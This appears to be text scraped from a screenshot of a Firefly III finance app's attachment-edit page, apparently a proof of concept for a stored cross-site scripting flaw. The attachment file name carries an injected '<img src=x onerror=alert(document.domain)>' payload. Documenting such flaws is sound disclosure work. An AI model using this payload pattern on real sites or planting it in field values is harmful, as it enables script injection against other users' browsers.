 firefly.host/attachments/edit/6
Search
Attachments
Edit attachment ""><img src=x onerror=alert(document.domain)>.jpeg"
Home >
Mandatory fields
Optional fields
File name
">.jpeg
Title
Mime type
text/plain
Notes
Size
0 KB
firefly.host
OK
Options
Return here